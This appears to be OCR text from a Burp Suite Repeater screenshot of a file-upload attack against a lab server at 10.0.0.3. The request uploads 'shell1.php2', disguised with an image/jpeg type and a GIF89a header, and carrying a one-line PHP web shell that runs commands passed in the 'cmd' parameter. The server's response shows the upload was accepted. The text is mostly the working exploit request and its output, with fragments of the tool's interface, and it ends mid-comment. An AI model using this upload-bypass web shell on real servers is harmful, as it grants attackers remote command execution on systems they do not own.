 Burp Intruder Repeater Window Help
10.0
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Choose File shell1.jpg
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /test2.php HTTP/1.1
Host: 10.0.0.3
Content-Length: 323
Cache-Control: max-age=0
Origin: http://10.0.0.3
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJre6MZdBVkmZAXxQ
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://10.0.0.3/test2.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundaryJre6MZdBVkmZAXxQ
Content-Disposition: form-data; name="upload"; filename="shell1.php2"
Content-Type: image/jpeg
GIF89a<?php system($_GET['cmd']);?>
------WebKitFormBoundaryJre6MZdBVkmZAXxQ
Content-Disposition: form-data; name="upload1"
Submit
------WebKitFormBoundaryJre6MZdBVkmZAXxQ--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 14:50:36 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 470
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
["upload"]=>
array(5) {
["name"]=>
string(11) "shell1.php2"
["type"]=>
string(10) "image/jpeg"
["tmp_name"]=>
string(14) "/tmp/phpKQgDCp"
["error"]=>
int(0)
["size"]=>
int(36)
}
}
<!-- ["upload"]=>
array(5) {
["name"]=>
string(10) "shell1.php"
["type"]=>
string(17) "application/x-php"